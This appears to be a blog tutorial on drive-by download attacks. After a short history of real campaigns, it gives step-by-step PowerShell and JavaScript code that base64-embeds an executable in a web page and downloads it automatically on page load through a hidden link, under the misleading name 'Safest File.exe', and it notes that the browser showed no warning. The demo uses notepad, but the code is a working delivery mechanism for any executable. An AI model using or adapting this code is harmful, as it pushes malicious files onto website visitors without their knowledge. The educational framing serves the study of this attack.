Have you ever been browsing the internet and then all of sudden a file downloads into your system? And all that without any interaction or clicking on any button. This situation arises mostly when navigating to an attacker-owned or infected website. This is pretty harmful if the file is some malicious executable. That file may be a macro, a bat file, or any similar file. But aside from being a nightmare, it is heaven for hackers to drop a malware file on the target system. This kind of attack is called Drive-by Download Attack.
Drive-By Download Attack
This attack refers to the unintentional download of malicious code onto a computer or mobile device. Eventually exposing users to different types of threats. Cybercriminals make use of it to
- Steal and collect personal information
- Inject banking Trojans
- Introduce exploit kits or other malware to endpoints
What sets this type of attack apart from others is that users need not click on anything to initiate the download. Simply accessing or browsing a website can activate the download.
The malicious code is designed to download malicious files onto the victim’s PC without the user being aware that anything untoward has happened.
Drive-by download abuse insecure, vulnerable, or outdated apps, browsers, or even operating systems.
Attack History
Lurk, a cybercriminal group infamous for their stealthy and fileless infection techniques, exploited web browser vulnerabilities for their drive-by download attacks. A cyberespionage group called Patchwork (or Dropping Elephant) used drive-by download techniques — such as creating a fake social video website called YoukuTudou to target victims in China to download and execute an xRAT Trojan under the guise of an Adobe Flash Player update. Meanwhile, in 2016, a drive-by download attack took advantage of an Adobe Flash Player vulnerability bearing the Locky ransomware, a highly damaging crypto-ransomware, as its payload.
Methodology
For the demonstration, I will be using the notepad executable. So when the victim will visit the attacker-controlled web page, the notepad executable will download to its system.
First of all, we need to create an HTML file with the basic structure. You can use the below code
<!DOCTYPE html>
<html>
<head>
<title>Document</title>
</head>
<body>
<h1>Hello to the <b style="color: red">safer</b> internet !!!</h1>
</body>
</html>
Grabbing Executable File Contents
Since we are using notepad for the demo, navigate to the path where notepad.exe
is. Commonly, it is in C:\Windows\System32\notepad.exe
. From there, open the PowerShell
(PS) and get its contents using the following command
Get-Content ./notepad.exe

The contents are a bunch of raw bytes which are not feasible to put directly. So we will get the contents and convert them into the base64 representation using the following PowerShell command
$base64string = [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\Windows\System32\notepad.exe'))
The above command will first read all the bytes from the notepad.exe
file and then convert them into the base64 representation. Finally, it will assign the base64 value to the variable named base64string
. In PowerShell, the variable starts with a dollar sign $.
Having the base64 value, we will store that value in an output file using the following command
$base64string | Out-File b64.txt

You can view the b64 contents using type C:\Users\jawad\b64.txt
command as below

JavaScript Magic
Now, we need to add javascript code that will do the magic. Add a script tag in the body and declare a filename
variable. This will represent the name of the file with which our executable will get into the victim’s system. Then we need to put the executable file’s content.
Copy the b64 file contents and modify the HTML file as below
<script>
const filename = "Safest File.exe"
const fileContents = "[BASE64 File Contents Here]"
</script>
Next, we will write a function that will convert the base64 contents back into bytes. See the following code
function base64_to_bytes(b64Data){
var binary_values = atob(b64Data)
var binary_length = binary_values.length
var bytes_data = new Uint8Array(binary_length)
for (var i = 0; i < binary_length; i++){
bytes_data[i] = binary_values.charCodeAt(i)
}
return bytes_data.buffer
}
Function Explanation
The function will take base64 data as a parameter. The function atob
will decode base64 representation and store the output to the variable binary_values
since the decoded values will be bytes.
After that, we get the length of binary_values and declare an Uint8Array array having the same length with each element as 0. You can read more about Uint8Array here.
Finally, we take each binary value, get its character code, and place it at the respective index in the bytes_data array. At last, we return the bytes_data array as a buffer.
File Download Code
Since we have the required file bytes, we need to encapsulate them and have them downloaded as a file automatically.
Encapsulation
For all this, see the following code and then the explanation
var filebytes = base64_to_bytes(fileContents)
var blob = new Blob([filebytes], {"type":"octet/stream"})
First, we are getting the output of the previously created function in the filebytes
variable. Then pass these file bytes to the Blob
object. A blob object is simply a collection of bytes that contain data stored in a file.
Auto-Download
Having the blob, we are now good to go to have the file downloaded. For this, we will use the anchor tag and have it clicked automatically.
Following is the code for all this magic
var anchor = document.createElement('a')
document.body.append(anchor)
anchor.style = "display:none"
var url = window.URL.createObjectURL(blob)
anchor.href = url
anchor.download = filename
anchor.click()
window.URL.revokeObjectURL(url)
Here, we are creating an anchor tag and appending it to the body, and making it invisible using display:none
style property.
Next, we create a DOMString containing a URL representing the blob object. More information about URL.createObjectURL
can be read here.
After that, we set the href value of the anchor tag to the URL object and set the name to our desired filename value.
The final ingredient of magic is to click the anchor tag automatically through JavaScript. Finally, we revoke the object URL that releases the existing object URL that was previously created by calling the URL.createObjectURL
method.
Making It Happen
Now that we have the webpage created, we just need to open it and the file will be downloaded. Open the HTML file in the browser of your choice (I am using Microsoft Edge’s latest version). After opening the webpage, the file is downloaded. At the time of writing, there was no warning message by Edge.

Open the so-called Safest File.exe
and you will see the notepad running.
Leave a Reply